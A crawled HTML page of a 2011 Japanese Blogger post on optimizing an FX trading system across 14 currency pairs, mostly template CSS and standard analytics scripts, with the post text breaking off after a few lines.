

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ahahafx.comffered.com/2011/03/blog-post_4.html
body_size: 19735
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='InTGPzdqbzvOpODEWa1CcOvpGu6hqzmE9c0VH50m4fk' name='google-site-verification'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://ahahafx.comffered.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://ahahafx.comffered.com/2011/03/blog-post_4.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="http://ahahafx.comffered.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="&#9632; FXシステムトレード奮闘記 - RSS" href="http://ahahafx.comffered.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="https://www.blogger.com/feeds/3764781492495559537/posts/default" />

<link rel="alternate" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="http://ahahafx.comffered.com/feeds/7947638339887401643/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://www.assoc-amazon.jp/e/ir?t=b026-22&l=as2&o=9&a=4775971344' rel='image_src'/>
<meta content='前回は、予告通り１４通貨ペアの多市場多期間最適化を１／４セグメントやってみた様子と、評価方法の疑問を書きました。今回は、前回に続き、「新SmoothMADIシステム」の「多市場多期間最適化」検証の様子と、サンプルダウンロードのお知らせについてです。' name='description'/>
<meta content='http://ahahafx.comffered.com/2011/03/blog-post_4.html' property='og:url'/>
<meta content='ＦＸ売買システム多市場多期間最適化時代 － ３／４セグメント評価結果と、サンプルダウンロードのお知らせ' property='og:title'/>
<meta content='前回は、予告通り１４通貨ペアの多市場多期間最適化を１／４セグメントやってみた様子と、評価方法の疑問を書きました。今回は、前回に続き、「新SmoothMADIシステム」の「多市場多期間最適化」検証の様子と、サンプルダウンロードのお知らせについてです。' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tY9qGJDnFiZAJRPdDNHkSGnEe_mUhY2kIkbSlndqe2FghP465hQvwNaPIhoxt0HYmpaZCj-qyPf7KUGbLIN-ltNaUnb9LE8JC1JodMbjRs65BPRFNnNuRES6DTS-8vZiEG5g=w1200-h630-p-k-no-nu' property='og:image'/>
<title>&#9632; FXシステムトレード奮闘記: ＦＸ売買システム多市場多期間最適化時代 &#65293; ３&#65295;４セグメント評価結果と&#12289;サンプルダウンロードのお知らせ</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#073763" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #073763 none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #213abb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #3243ff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #073763 none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #5d3002;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #783f04;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #783f04;
border-bottom: 1px solid #783f04;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #783f04;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
body.mobile .AdSense {
margin: 0 -40px;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #213abb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1100px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1100px;
max-width: 1100px;
_width: 1100px;
}
.main-inner .columns {
padding-left: 210px;
padding-right: 210px;
}
.main-inner .fauxcolumn-center-outer {
left: 210px;
right: 210px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("210px") -
parseInt("210px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 210px;
}
.main-inner .fauxcolumn-right-outer {
width: 210px;
}
.main-inner .column-left-outer {
width: 210px;
right: 100%;
margin-left: -210px;
}
.main-inner .column-right-outer {
width: 210px;
margin-right: -210px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-29689202-4']);
  _gaq.push(['_setDomainName', 'comffered.com']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764781492495559537&amp;zx=58443b8b-0c3f-4e9c-9ab0-b587f6f03b87' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764781492495559537&amp;zx=58443b8b-0c3f-4e9c-9ab0-b587f6f03b87' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1899006932079012 -->

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3764781492495559537?po\x3d7947638339887401643\x26origin\x3dhttp://ahahafx.comffered.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSuCwN-_u63Lxy_QXi5M55BlmNUu33sJdPHAeEg1qrzzoJYEx933AupHEiZ9oMfdwhkhChkzzTcN44UuQ3bypJy8NXjGYx6W6-ZSQxhyphenhypheny6hvn0YOKwpy61k4J1FAiH0kypa14wT3gQOsk/s1600/P1030068c.JPG"); background-position: left; width: 1080px; min-height: 203px; _height: 203px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://ahahafx.comffered.com/'>
&#9632; FXシステムトレード奮闘記
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;ＦＸシストレ開発&#12539;運用の奮闘ブログです</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>2011/03/04</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZjXAkEGYjxiiecSMLJR-9fyLyGn2wsFqk3tNo9ME2omyM0Ffpibc4I_arsn7EQv0jV3kxeJFTThG7dSJ1stS3I1VHQAJzlXB-frGY5rAr2ch_S-oq78Bx1RlTOlRNBCdfB2ea9SYdSmiL/s72-c/e568eced-s.jpg' itemprop='image_url'/>
<meta content='3764781492495559537' itemprop='blogId'/>
<meta content='7947638339887401643' itemprop='postId'/>
<a name='7947638339887401643'></a>
<h3 class='post-title entry-title' itemprop='name'>
ＦＸ売買システム多市場多期間最適化時代 &#65293; ３&#65295;４セグメント評価結果と&#12289;サンプルダウンロードのお知らせ
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7947638339887401643' itemprop='articleBody'>
<br />
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<a href="http://ahahafx.comffered.com/2011/03/blog-post_3.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank"><b style="margin: 0px; padding: 0px; word-break: break-all;">前回は&#12289;</b></a>予告通り１４通貨ペアの<b style="margin: 0px; padding: 0px; word-break: break-all;"><a href="http://ahahafx.comffered.com/2011/02/blog-post_28.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">多市場多期間最適化</a>を１&#65295;４セグメントやってみた様子と&#12289;評価方法の疑問</b>を書きました&#12290;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">今回は&#12289;</u>前回に続き&#12289;</b>&#12300;<a href="http://ahahafx.comffered.com/2011/02/smoothmadi_26.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">新SmoothMADIシステム</a>&#12301;の&#12300;<a href="http://ahahafx.comffered.com/2011/02/blog-post_28.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">多市場多期間最適化</a>&#12301;<b style="margin: 0px; padding: 0px; word-break: break-all;">検証の様子</b>と&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">サンプルダウンロードのお知らせ</b>についてです&#12290;</div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" />
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; text-decoration: underline; word-break: break-all;">前回不思議だった&#12289;</b>ロバート&#12539;パルド著&#12300;<a href="http://www.amazon.co.jp/gp/product/4775971344?ie=UTF8&amp;tag=b026-22&amp;linkCode=as2&amp;camp=247&amp;creative=1211&amp;creativeASIN=4775971344" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">アルゴリズムトレーディング入門</a><img border="0" height="1" src="http://www.assoc-amazon.jp/e/ir?t=b026-22&amp;l=as2&amp;o=9&amp;a=4775971344" style="border: none !important; margin: 0px !important; padding: 0px; word-break: break-all;" width="1" />&#12301;に載っていた<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">&#12300;平均利益&#12301;の計算方法&#12290;&nbsp;</u></b><b style="margin: 0px; padding: 0px; word-break: break-all;">何度本を読み返しても不明&#12290;Twitterで知り合った方に聞いてみても&#12289;やはり判明せず&#12290;</b></div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" />
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" />
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: medium; word-break: break-all;">オレがアホな事が原因じゃなくてよかった&#65281;</span></div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" />
